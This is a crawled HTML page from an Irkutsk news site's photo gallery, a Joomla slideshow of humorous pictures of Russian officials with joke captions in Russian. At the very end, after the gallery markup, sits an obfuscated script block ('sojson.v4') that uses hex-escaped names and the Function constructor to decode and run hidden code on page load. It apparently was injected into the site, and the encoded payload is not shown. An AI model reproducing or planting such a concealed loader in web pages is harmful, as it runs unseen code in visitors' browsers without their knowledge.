

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/foto/13-smeshnye-progulki1/detail/60-sm.html?tmpl=component
body_size: 4290
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>
	  <base href="https://kuluars.info/foto/13-smeshnye-progulki1/detail/60-sm.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Фото - см - Иркутские Кулуары</title>
  <link rel="stylesheet" href="/media/com_phocagallery/css/main/phocagallery.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_phocagallery/css/main/rating.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_phocagallery/css/custom/default.css" type="text/css" />
  <script src="/components/com_phocagallery/assets/fadeslideshow/fadeslideshow.js" type="text/javascript"></script>
  <style type="text/css"> 
 html, body, .contentpane, #all, #main {padding:0px !important;margin:0px !important; width: 100% !important; max-width: 100% !important;} 
body {min-width:100%} 
.rt-container {width:100%} 
 </style>

	<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
</head>
<body class="contentpane">
	<div id="system-message-container">
	</div>

	<script type="text/javascript">
/***********************************************
* Ultimate Fade In Slideshow v2.0- (c) Dynamic Drive DHTML code library (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit Dynamic Drive at http://www.dynamicdrive.com/ for this script and 100s more
***********************************************/
var phocagallery=new fadeSlideShow({
	wrapperid: "phocaGallerySlideshowC",
	dimensions: [640, 480],
	imagearray: [["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_-    -    .jpg", "", "", "<p>- Вы не подглядывайте! - А вы не списывайте!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_-    .  . .jpg", "", "", "<p>- Земля, Земля, я Марс. Контакт установлен. Приём!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_     -        .jpg", "", "", "<p>Как управленец высшего уровня скажу - по сопатке надо в таких случаях, по сопатке!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_      -       .jpg", "", "", "<p>Интересно, что в принципе может человек - с очевидными признаками очень, страшно плохого здоровья</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_   - .jpg", "", "", "<p>В шахматах я - Чапаев!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_   -      .jpg", "", "", "<p>Настоящие российские технологии - это когда Сергей Чемезов в действии</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_ .       - -       .jpg", "", "", "<p>Юрий Трутнев. С бэцэбэкой у нас, и правда, что-то как-то не очень вышло... Или это у вас?</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_ .      -   .jpg", "", "", "<p>Владимир Якунин. И тут выхожу я такой - весь в черном!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_  . .jpg", "", "", "<p>Что наша жизнь. Театр</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_      .     .jpg", "", "", "<p>Как среди окон можно найти белую ворону. А по красному же цвету!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_  .         .jpg", "", "", "<p>На избирательном участке. Политический арсенал, как правило, крепится мощью армии и... пирожков</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_      .jpg", "", "", "<p>Иной мыслительный процесс до членовредительства может довести!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_          .jpg", "", "", "<p>Когда смотришь на Байкал, на все остальное иногда действительно хочется положить!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_            .jpg", "", "", "<p>Это ж страшное дело, какая глыба проблем чуть не свалилась мне на голову!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_       .jpg", "", "", "<p>Олимпийская чемпионка Светлана Журова... Как простой депутат Госдумы!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_  .jpg", "", "", "<p>Улетела на базу!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_   .jpg", "", "", "<p>Свежие головы Законодательного собрания</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_         .jpg", "", "", "<p>И сошлись они, и призадумались... Ох, и сложно всё, мужики!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_              .jpg", "", "", "<p>Мама дорогая! Что ж тут делать, как же ж быть... Я один, а девок много!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_     .jpg", "", "", "<p>А вы соблюдаете правила пожарной безопасности?</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_-      .jpg", "", "", "<p>- А я теперь знаете, кем стала....</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_1      .jpg", "", "", "<p>А до фуршета еще пленарить и пленарить...</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_2     .jpg", "", "", "<p>Берегите... хотя бы призывы беречь природу!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_        .jpg", "", "", "<p>Благословляю на дешёвые, но жирные, сладкие и полезные окорочка...</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_3       .jpg", "", "", "<p>В ломбард, как известно, каждый несет, что может..</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_4  .jpg", "", "", "<p>Весна! Цветут велосипеды...</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_51 .       .jpg", "", "", "<p>Денис Мацуев. И скупая мужская слеза скатилась у него..</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_6    .   .jpg", "", "", "<p>Олег Дерипаска и Герман Греф. Тихое мужское счастье...</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_7        .jpg", "", "", "<p>До окончательной интеграции и кооперации дотянут, похоже, не все...</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_61      .jpg", "", "", "<p>Пою тебя, Игра моя! Моя родная Бенди...</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_62     .jpg", "", "", "<p>С жильем в Иркутске проблем нет!</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_63       .jpg", "", "", "<p>Туда езжай! Это за углом метров через пять.</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_7   .jpg", "", "", "<p>Удалец готовится к броску...</p>"],
["/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_9      .jpg", "", "", "<p>Честность и касса, как показывает практика, совместимы.</p>"]
],
	displaymode: {type:'auto', pause: 2000, cycles:0, wraparound:false, randomize: 0},
	persist: false,
	fadeduration: 3000,
	descreveal: "peekaboo",
	togglerid: "",
})
</script>
<div id="phocagallery" class="pg-detail-view"><center style="padding-top:10px"><table border="0" width="100%" cellpadding="0" cellspacing="0"><tr><td colspan="6" align="center" valign="middle" height="480" style="height:480px;vertical-align: middle;" ><div id="phocaGalleryImageBox" style="width:640px;margin: auto;padding: 0;"><img src="/images/phocagallery/smeshnie_progulki/thumbs/phoca_thumb_l_7        .jpg" alt="см" class="pg-detail-image" /></div></td></tr><tr><td colspan="6"><div style="padding:0;margin:0;height:3px;font-size:0px;">&nbsp;</div></td></tr><tr><td align="left" width="30%" style="padding-left:48px"><div class="pg-imgbgd"><a href="/component/phocagallery/13-smeshnye-progulki1/detail/59-sm.html?tmpl=component&amp;Itemid=1" title="Предыдущее изображение" id="prev" ><img src="/media/com_phocagallery/images/icon-prev.png" alt="Предыдущее изображение" /></a></div></td><td align="center"><img src="/media/com_phocagallery/images/icon-stop-grey.png" alt="Остановить слайдшоу" /></td><td align="center"><div class="pg-imgbgd"><a href="/component/phocagallery/13-smeshnye-progulki1/detail/60-sm.html?phocaslideshow=1&amp;tmpl=component&amp;Itemid=1" title="Начать слайдшоу"><img src="/media/com_phocagallery/images/icon-play.png" alt="Начать слайдшоу" /></a></div></td><td align="center"><div class="pg-imgbgd"><a href="/component/phocagallery/13-smeshnye-progulki1/detail/60-sm.html?tmpl=component&amp;Itemid=1" onclick="window.location.reload(true);" title="Обновить" ><img src="/media/com_phocagallery/images/icon-reload.png" alt="Обновить" /></a></div></td><td align="right" width="30%" style="padding-right:48px"><div class="pg-imgbgd"><a href="/component/phocagallery/13-smeshnye-progulki1/detail/61-sm.html?tmpl=component&amp;Itemid=1" title="Следующей изображение" id="next" ><img src="/media/com_phocagallery/images/icon-next.png" alt="Следующей изображение" /></a></div></td></tr></table></center></div><div id="phocaGallerySlideshowC" style="display:none"></div>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='1c1f0'></span></body>
</html>
